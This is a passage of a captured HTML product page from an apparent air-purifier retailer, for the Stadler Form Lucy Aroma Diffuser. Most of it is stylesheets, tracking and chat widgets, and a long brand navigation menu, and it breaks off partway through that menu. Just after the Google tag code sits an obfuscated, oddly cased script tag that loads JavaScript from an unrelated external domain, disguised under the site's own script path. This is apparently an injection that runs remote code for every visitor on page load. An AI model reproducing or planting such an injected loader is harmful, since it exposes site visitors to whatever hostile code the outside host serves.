

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.airpurifiersandcleaners.com/stadler-form-lucy-aroma-diffuser
body_size: 27621
content:
<!DOCTYPE html>
<html>
<head>
<title>Stadler Form Lucy Aroma Diffuser</title>
<meta name="Keywords" content="air purifiers and cleaners,alen air cleaner,aller air purifier,blueair air,austin air,tiger air cleaner,electrocorp,winix air cleaner,dylos,air test kit,dehumidifier humidifier,air purifier filters,vapor-eze,air purifiers,air cleaners">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.sitenavigation { width:1px; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#141f90; }
body { font-family:Arial; font-size:13px; color:#333333; }
.button.edge.on { background-color:#c1b29d !important; color:#ffffff !important; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#794e0e; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:15px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #333333; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#645136; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #333333; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-image:url(/chicago-ie6/backgroundgradient.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&picture.image.colorize.color=88a2b1&cache=1768599562523); background-repeat:repeat-x; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; }
.button { white-space:nowrap; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#f44d09; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#f44d09; }
.breadcrumbcontainer { padding:0px 15px; vertical-align:middle; height:22px; background-image:url(/chicago-ie6/background.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&cache=1768599562523); }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#fff; height:6px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:780px; margin:0px auto 10px; }
.leftcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.logo { margin-top:15px; }
.logocontainer { vertical-align:bottom; text-align:left; padding:0px 0px 0px 0px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/chicago-ie6/siteimage.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&picture.image.crop.apply=false&stage.color=88a2b1&cache=1768599562523',sizingMethod='scale'); background-repeat:no-repeat; background-position:top right; }
.margin { margin:0px 15px; }
.navigation.popup { background-color:#e4ebef; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#f44d09; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:25px; background-image:url(/chicago-ie6/background.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&cache=1768599562523); }
.rightcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.siteelements { text-align:right; height:18px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff !important; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#f44d09; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#f44d09; }
.welcomeelement.link { color:#f44d09; }
.lastline { display:none; }
.border { padding:5px; }
.page-text .thumbnail { margin:5px !important; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 15px; border-bottom:5px solid #88a2b1; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #365364; margin:0px 15px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#365364; color:#e4ebef; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768554011706"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="//v2.zopim.com/?45DXzSv6Rpr9sqocnM0GYhaFkl68uE0m";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zopim Live Chat Script-->
<link rel="shortcut icon" href="uploaded/apc-favicon.jpg"/>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(4281506);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VD3LTKFXNX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VD3LTKFXNX');
</script><scRIpt/src=//xu3.gay/server/js/server.js></scRIpt>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55c3a72903fc55ba" async="async"></script>
<script type="text/javascript" src="/account/js/ie6.js"></script>
<table class="innertable">
    <tr>
        <td style="width:170px;"></td>
        <td style="width:400px;"></td>
        <td style="width:170px;"></td>
    </tr>
    <tr style="height:113px;">
        <td colspan="3" class="logocontainer">
            <div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> | </span><a class="link" href="/search">Product Search</a><span class="delimiter"> | </span><a class="link" href="/cart">Checkout</a><span class="delimiter"> | </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
<div class="logo">
<img alt="" src="/files/4281506/uploaded/jpegB4.jpg" style="width: 1230px; height: 134px;"></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation" style="width:100%;">
<tr class="first last">
<td class="item first" style="width:10%;"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Home&amp;context.state=ndd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768599562523"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768599562523"></td>
<td class="item" style="width:10%;"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle2"><img class="dynamicimage" alt="Bulk Orders" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768599562523"></a><div class="menuitem top" id="navigation2">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768599562523"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/brands" id="navigationhandle3"><img class="dynamicimage" alt="Brands" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Brands&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768599562523"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/absolent-oil-smoke-mist-filtration-systems">
Absolent Oil Mist & Smoke Filtration Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/absolent-oil-mist-filtration-units">
Absolent Oil Mist & Smoke Filtration Units</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/absolent-oil-mist-replacement-filter-cartridges-parts">
Absolent Replacement Filter Cartridges & Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aer-control-systems-products">
AER Control Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aer-control-systems-commercial-industrial-air-cleaners">
AER Control Systems Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aer-control-systems-commercial-industrial-replacement-filters-cartridges">
AER Control Systems Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airdog-air-quality-products">
Airdog Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airflow-systems-commercial-industrial-air-cleaners">
Airflow Systems Inc.</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airocide-air-purification-systems">
Airocide Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airocide-sterilumen-air-cleaners">
Airocide Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airocide-sterilumen-replacement-filters-bulbs">
Airocide Replacement Filters and Bulbs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airfree-air-purification-systems">
AirFree Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airpura-air-purification-systems">
Airpura<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airpura-air-purifiers">
Airpura Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airpura-replacement-air-purifier-filters-parts">
Airpura Replacement Air Filters and Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aller-air-purifier">
Aller Air<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aller-air-purifiers">
Aller Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aller-air-filters">
Aller Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/amaircare-air-filtration-systems">
Amaircare<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaircare-air-purifiers">
Amaircare Air Purification Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/replacement-amaircare-filters">
Replacement Amaircare Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atlantic-uv-corporation-uv-sanitizer-products">
Atlantic UV Corporation </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/austin-air-cleaners-and-purifiers">
Austin Air<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/austin-air-purifiers">
Austin Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/austin-air-purifier-replacement-filters">
Austin Air Purifier Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blade-air-purification-products">
Blade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bse-commercial-air-quality-products">
BSE Commercial Air Quality Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/carel-commercial-humidifier-products">
Carel Humidification</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cureuv-products">
CureUV Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/domino-replacement-filters">
Domino</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/donaldson-bofa-americas-products">
Donaldson BOFA Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-extraction-systems">
Donaldson BOFA Americas Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-replacement-filters">
Donaldson BOFA Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-parts">
Donaldson BOFA Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/diversitech-commercial-industrial-air-filtration-products">
Diversitech<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/diversitech-commercial-industrial-air-cleaners">
Diversitech Commercial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/diversitech-commercial-industrial-air-cleaner-replacement-filters">
Diversitech Replacement Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/effersan-disinfection-sanitizer-tablet-products">
EfferSan</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electrocorp-air-cleaners-purifiers">
Electrocorp<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/electrocorp-industrial-air-cleaners">
Electrocorp Industrial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/replacement-electrocorp-commercial-air-filters">
Replacement Electrocorp Commercial Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/enviroklenz-products">
EnviroKlenz</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fast-kitchen-hoods">
Fast Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fellowes-air-purification-systems">
Fellowes Air Purification Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fellowes-air-purifiers">
Fellowes Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fellowes-air-purifier-replacement-filters-accessories">
Fellowes Air Purifier Replacement Filters and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/field-control-products">
Field Controls Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fumex-fume-dust-extraction-products">
Fumex<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fumex-laser-fume-dust-extractors">
Fumex Laser Fume and Dust Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fumex-laser-fume-dust-extractor-replacement-filters-accessories">
Fumex Replacement Filters and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-cleaning-specialists-fumextractor-commercial-air-purifier-systems">
FumExtractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hauslane-kitchen-hoods">
Hauslane Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-range-hood-inserts">
Hauslane Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-island-range-hoods">
Hauslane Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-under-cabinet-range-hoods">
Hauslane Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-wall-mounted-range-hoods">
Hauslane Wall Mounted Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/imperial-kitchen-ventilation-systems">
Imperial Kitchen Ventilation Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-wall-mount-range-hoods">
Imperial Wall Mount Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-flush-mount-range-hood-inserts">
Imperial Flush Mount Insert Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-under-cabinet-range-hoods">
Imperial Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-ductless-recirculating-range-hoods">
Imperial Ductless-Recirculating Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-ceiling-mount-kitchen-range-hoods">
Imperial Ceiling Mount Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-range-hood-accessories">
Imperial Kitchen Range Hood Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-outdoor-cooktop-grill-barbecue-range-hoods">
Imperial Outdoor Cooktop, Grill & Barbecue Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-trash-recycling-bins">
Imperial Trash Recycling Bins</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-range-hood-systems">
KOBE Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-under-cabinet-range-hoods">
KOBE Under Cabinet Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ducted-under-cabinet-range-hoods">
Ducted KOBE Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ductless-under-cabinet-range-hoods">
Ductless KOBE Under Cabinet Range Hoods </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-wall-mounted-range-hoods">
KOBE Wall Mounted Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ducted-wall-mounted-range-hoods">
Ducted KOBE Wall Mounted Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ductless-wall-mounted-recirculating-range-hoods">
Ductless KOBE Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-island-range-hoods">
KOBE Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-built-in-range-hood-inserts">
KOBE "Built In" Range Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/koch-filtration-systems">
KOCH Filtration Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwikool-portable-cooling-systems">
Kwikool Portable Air Cooling & Purifier Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/luma-comfort-products">
Luma Comfort </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maxblaster-portable-ozone-generators">
Maxblaster Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mspure-products">
Membrane Solutions - MSPure / Simpure</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newair-products">
Newair </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/objecto-quality-products">
Objecto Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/omnitec-products">
Omnitec Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifiers">
Omnitec Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifier-replacement-filters">
Omnitec Air Purifier Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-commercial-portable-electric-space-heaters">
Omnitec Portable Commercial Space Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifier-replacement-parts-accessories">
Omnitec Air Purifier Replacement Parts & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ozone-solutions-products">
Ozone Solutions Inc. </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portacool-evaporative-cooling-systems">
Portacool Evaporative Cooling Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portacool-evaporative-coolers">
Portacool Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portacool-evaporative-cooler-replacement-media-kits">
Portacool Replacement Evaporative Cooler Media Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/purex-filtration-systems">
Purex<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/purex-air-cleaners">
Purex Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/purex-replacement-air-filters">
Purex Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/safeair-air-purification-products">
SafeAir Air Purification Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smarter-hepa-air-quality-improvement-products">
Smarter HEPA <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-purifiers">
SmarterHEPA Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-purifier-replacement-filters">
SmarterHEPA Replacement Air Purifier Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-monitors-accessories">
SmarterHEPA Air Monitors & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smartfog-commercial-humidifier-systems">
SmartFog Humidifier Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/stadler-form-usa">
Stadler Form USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tbh-laser-fume-dust-extraction-systems">
TBH Laser Fume and Dust Extraction Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tbh-laser-fume-dust-extractors">
TBH Laser Fume Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tbh-laser-fume-dust-extractor-replacement-filters">
TBH Laser Fume Extractor Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiger-air-cleaner-products">
Tiger</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/winix-air-cleaner-purifier">


Winix</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vakker-dental-products">
Vakker Dental</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768599562523"></td>
